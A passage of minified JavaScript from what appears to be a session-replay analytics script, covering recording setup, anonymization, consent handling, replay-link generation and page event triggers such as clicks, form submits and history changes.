ru(!0,30,0),this.Wr=new Xh(t=>this.FA(t)),this.V=new de(t=>this.Ln(t)),this.ho=new jS,this.ho.onScannedAsset(this.jA)}onEvent(t){this.j=t}onAsset(t){this.BA=t}onStyleSheetFound(t){this.HA=t}start(){this.J||(this.J=!0,this.Vg.observe(),this.Wr.observe(),this.V.observe())}stop(){this.J&&(this.Vg.disconnect(),this.Wr.disconnect(),this.V.disconnect(),this.J=!1)}UA(t){!t.rule||!this.J||this.ho.scanCssString(t.rule)}FA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.VA.push(t)}Ln(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.$A(e.target);break;case"childList":}})}$A(t){tr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.vi=t,this.C=e,this.E=i,this.$e=r,this.S=o,this.D=c,this.U=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.Si=T,this.jg=I,this.Xt=w,this.It=b,this.tt=x,this.Gn=M,this.nt=S,this.zA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.uo=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new iS($S);this.GA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Hg=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.$e),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new vi(this.$e,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ji=new VS,this.Ji.init(),csArray.prototype.push.call(r,this.Ji),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.fo=new iv,csArray.prototype.push.call(w,this.fo)),this.E.jsErrorsEnabled&&(this.Ka=new zv,this.qA=new Gv(S=>this.be.anonymize(S)),this.Es=new SS(this.Ka),csArray.prototype.push.call(w,this.Ka),csArray.prototype.push.call(o,this.qA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.WA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.YA=new Xv(S=>(S.message=this.zA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.WA),csArray.prototype.push.call(o,this.YA)),this.vs=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.Es,this.vs),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new AS(this.E,this.z,h,this.U,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.Gn,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new nS(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ac()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ac()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Ht(h)&&de.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}ac(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}GA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ms=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),YS=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.fs=r,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.KA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}KA(t){return ms.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),XS=(()=>{class s{constructor(t){this.Ut=t,this.de=[]}handleCommand(t){if(he(t)&&(this.mo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.zt(t,e)}}mo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),KS=(()=>{class s{constructor(t){this.Ut=t,this.Qi=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.JA(t);this.yo(t)}JA(t){let e=this.Ut.getSessionKey();return this.Fg(t)&&e!==null&&this.zt(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.zt(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function JS(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var QS=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){qe(t)&&he(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=JS(i,t);e(r)}})}}return s})(),ZS=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!he(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Le=e,this.$g(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.QA(t)&&(this.Le=t,this.de.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}QA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),au=["afterPageView"],tw=["getSessionKey"],ew=["onRecordingContextChange","onRecordingStateChange"],sw=["replay:link:generate"],iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.Ut=new YS(this.M,this.C,this.E,this.fs),this.vu=new XS(this.Ut),this.Gg=new KS(this.Ut),this.Eo=new ZS,this.ZA=new QS(this.Ut),this.S.register(tw,t=>this.Gg.handleCommand(t)),this.S.register(au,t=>this.vu.handleCommand(t)),this.S.register(ew,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(sw,(t,e)=>{this.Wn&&this.ZA.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([_i({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),nw=(()=>{class s extends ee{validateArgs(t){return!!X(t)}tT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.tT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Do=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&qe(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.eT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.eT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),il="once per pageview",rw="always",ow=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===il||t.frequency===rw:!0;return e&&i}return!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===il:!0,this.G=new _e((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),nl="once per pageview",aw="always",cw=(()=>{class s extends ee{constructor(){super(...arguments),this.wu=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===nl||t.frequency===aw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===nl:!0;let t=this.Wg();this.Y=new _e((e,i)=>{if(i==="initial")for(let r of e)st.isVisibleInViewportInForeground(r)&&(r[this._u]=!0);this.bu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this._u=csSymbol("skipElement"),this.wu=!1,this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let r=this.Wg()?t.closest(this.args.selector):t;if(r){if(r&&r[this._u]){delete r[this._u];return}this.vo&&this.stop(),(!this.vo||!this.wu)&&(this.wu=!0,this.onEventCallback({element:r}))}}}bu(t){for(let e of t)this.xt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),lw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.sT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Zr=new Jh(this.sT)}onStart(){var t;this.Tt&&(Et(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),hw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Yg=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.G=new _e((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Y=new _e(t=>this.iT(t)),this.V=new de(t=>this.nT(t))}onStart(){this.Tt&&(this.cc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}iT(t){new Set(t).forEach(e=>this.rT(e))}nT(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.oT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}rT(t){t[this.cc]=!0}oT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.cc]&&(st.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.cc]:delete i[this.cc],csArray.prototype.push.call(e,i))}),e}}return s})(),dw=(()=>{class s extends ee{constructor(){super(...arguments),this.lc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)||!ce.isSupported()){this.lc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.bu(t),{closest:!0})}bu(t){for(let e of t)this.xt.observe(e)}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let i=yi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.lc=!1)}}onStart(){this.lc&&(this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){this.lc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ie(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ht(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this.wi,this.mi)}onStop(){this.Tt&&vt(this.wi,this.mi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),pw=(()=>{class s extends ee{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){vt(this.wi)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),gw=(()=>{class s{static aT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.aT();s.So===null&&he(t==null?void 0:t.pushState)&&(s.So=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s.wo===null&&he(t==null?void 0:t.replaceState)&&(s.wo=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Dr(t){var e,i;s.De.add(t),s.De.size===1&&((s.So===null||s.wo===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s.wo)===null||i===void 0||i.activate(),Et(s.Kg),Et(s.Jg))}static xr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s.wo)===null||i===void 0||i.deactivate(),vt(s.Kg),vt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Bn(i)}static popstateListener(t){s.Bn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Bn({type:"hashchange",state:null,url:t.newURL})}static Bn(t){csArray.prototype.forEach.call(Pe(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.So=null,s.wo=null,s.Kg={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.Jg={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),mw=(()=>{class s extends ee{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new gw(t=>this.cT(t))}Qg(){return window.location.href}cT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Qg();this.Zg!==r&&(this.Zg=r,this.le())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Ht(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ie(t)&&t[this.hc]&&delete t[this.hc]}mouseoverListener({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e!==null&&!e[this.hc]&&(e[this.hc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.hc=csSymbol("Hovered"),Et(this.em,!0),Et(this.tm,!0))}onStop(){this.Tt&&(vt(this.tm),vt(this.em))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Ew=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Pe(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static zr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zr(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),vw=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Ew(()=>{this.sm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),Sw=(()=>{class s{constructor(t,e){this.S=t,this.lT=e,this.hT={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS},this.Yn={AfterPageView:nw,ElementAdded:ow,ElementBecomesVisible:cw,ElementExist:hw,ElementRemoved:uw,ElementVisibility:dw,ElementClick:lw,FormSubmit:fw,HashChange:pw,HistoryChange:mw,Mouseover:yw,PageState:vw,BeforePageView:Do}}uT(t){let e=this.hT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}dT(t){var e;let i=this.Yn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.lT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.uT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.dT(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function ww(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function _w(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,ww(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function bw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Aw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=_w(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:bw(csString.prototype.trim.call(t[1]),e):e}var Tw=(()=>{class s{constructor(t,e,i,r){this.fT=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Yn=new Set,this.pT=new Sw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.gT()});let t=this.pT.parse(this.fT);for(let{name:e,trigger:i,template:r}of t)i instanceof Do&&r instanceof Mh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Do){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.mT(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Aw(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else 